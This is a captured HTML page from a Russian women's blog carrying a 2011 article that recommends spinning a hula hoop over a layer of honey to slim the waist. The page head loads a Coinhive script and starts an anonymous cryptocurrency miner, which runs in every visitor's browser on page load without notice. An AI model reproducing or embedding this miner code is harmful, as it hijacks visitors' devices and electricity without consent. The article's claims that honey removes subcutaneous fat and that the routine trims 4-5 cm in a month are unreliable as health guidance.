

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/uprazhnenie-dlya-umensheniya-talii.html
body_size: 9849
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Упражнение для уменьшения талии </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Упражнение для уменьшения талии" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Упражнение для уменьшения талии.  Все знаю упражнение для уменьшения талии — кручение обруча. Естественно, одного обруча не достаточно и нужен комплекс мероприятий, но" />-->
<meta name="DESCRIPTION" content="💕💕💕Упражнение для уменьшения талии.  Все знаю упражнение для уменьшения талии — кручение обруча. Естественно, одного обруча не достаточно и нужен комплекс мероприятий, но" />-
    <meta content="Упражнение для уменьшения талии.  Все знаю упражнение для уменьшения талии — кручение обруча. Естественно, одного обруча не достаточно и нужен комплекс мероприятий, но" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Упражнение для уменьшения талии, массаж,талия,красота,обруч,мед" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/uprazhnenie-dlya-umensheniya-talii.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/142/" title="Упражнение для уменьшения талии">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="ea673234192d9bb2bf5544fe-text/javascript"></script>
	<script type="ea673234192d9bb2bf5544fe-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="ea673234192d9bb2bf5544fe-text/javascript"></script>


<script language="JavaScript" type="ea673234192d9bb2bf5544fe-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '0c4d17f828db1c8da4d3f289a6ceec7a';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="ea673234192d9bb2bf5544fe-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="ea673234192d9bb2bf5544fe-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="ea673234192d9bb2bf5544fe-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ea673234192d9bb2bf5544fe-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-ea673234192d9bb2bf5544fe-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-ea673234192d9bb2bf5544fe-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-ea673234192d9bb2bf5544fe-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="ea673234192d9bb2bf5544fe-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(142,this,'topic'); return false;" data-cf-modified-ea673234192d9bb2bf5544fe-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Упражнение для уменьшения талии
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="массаж,талия,красота,обруч,мед"  alt="массаж,талия,красота,обруч,мед" src="http://thewomans.ru/uploads/images/00/00/03/2011/05/18/235448e3c2.jpg" align="left" width="200"/>Все знаю упражнение для уменьшения талии — кручение обруча. Естественно, одного обруча не достаточно и нужен комплекс мероприятий, но как физическое упражнение, обруч вполне эффективен. Один из плюсов обруча — массажный эффект. Обруч равномерно проминает ваши жиры по всей области живота и талии.<br/>
<br/>
Еще широко применяется медовый массаж для удаления подкожного жира. Еще медовый массаж обладает выраженными антицеллюлитными свойствами и такой массаж можно назвать часть антицеллюлитного массажа. <br/>
<br/>
Поэтому я предлагаю вам, как говорится, «три в одном». Физическое упражнение, медовый массаж, антицеллюлитное воздействие. Перед упражнением нанести теплый тонкий слой меда на область живота и талии, и подождите несколько минут, чтобы мед немного впитался. После чего смело начинайте крутить обычный металлический обруч. В этом случае вы получаете одновременно медовый массаж в области живота и талии и упражнение с обручем, которое и без того положительно влияет на фигуру.<br/>
<br/>
Советую проводить такие занятия раз в 2-3 дня по 10-15 минут или пока хватает терпения или не высохнет мед. Перед упражнением выясните нет ли у вас аллергии на мед. Для этого попробуйте сделать мазок меда на животе. Если через 30 минут не будет покраснения или жжения, то можете дальше делать упражнение.<br/>
<br/>
Через месяц занятий можно избавиться от лишних 4-5 сантиметров на талии. Естественно при этом не надо объедаться, а то эффект будет прямо противоположный =).
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="ea673234192d9bb2bf5544fe-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/массаж/" title="массаж">массаж</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/талия/" title="талия">талия</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/красота/" title="красота">красота</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/обруч/" title="обруч">обруч</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мед/" title="мед">мед</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(142,this,1,'topic'); return false;" data-cf-modified-ea673234192d9bb2bf5544fe-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(142,this,-1,'topic'); return false;" data-cf-modified-ea673234192d9bb2bf5544fe-=""></a></li>
					<li class="date">18 мая 2011, 14:35</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="ea673234192d9bb2bf5544fe-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/142/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-ea673234192d9bb2bf5544fe-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-ea673234192d9bb2bf5544fe-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="ea673234192d9bb2bf5544fe-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="ea673234192d9bb2bf5544fe-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/medovyy-massazh.html" class="stream-topic">Медовый массаж</a>
<!--								<span> 3</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/ubiraem-taliyu-i-zhivot-v-domashnih-usloviyah.html" class="stream-topic">Убираем талию и живот в домашних условиях.</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/gorchichnye-maski--dlya-volos.html" class="stream-topic">Горчичные маски  для волос</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/boremsya-s-cellyulitom-doma.html" class="stream-topic">Боремся с целлюлитом дома</a>
<!--								<span> 5</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/miss_M/" class="stream-author">miss_M</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/sibirskiy-new-dan-massazh.html" class="stream-topic">Сибирский NEW DAN массаж</a>
<!--								<span> 2</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/8-sposobov-vizualno-uvelichit-glaza.html" class="stream-topic">8 способов визуально увеличить глаза</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kozha-zerkalo-zdorovya-vitaminy-dlya-krasoty.html" class="stream-topic">Кожа – зеркало здоровья (витамины для красоты)</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/mat-i-macheha-i-dlya-zdorovya-i-dlya-krasoty.html" class="stream-topic">Мать-и-мачеха: и для здоровья, и для красоты</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/ochischenie-pecheni-i-kishechnika.html" class="stream-topic">Очищение печени и кишечника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/sex/seksualnye-igry-dlya-dvoih_2.html" class="stream-topic">Сексуальные игры для двоих</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/sex/" class="stream-blog">Секс</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="ea673234192d9bb2bf5544fe-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="ea673234192d9bb2bf5544fe-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="ea673234192d9bb2bf5544fe-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
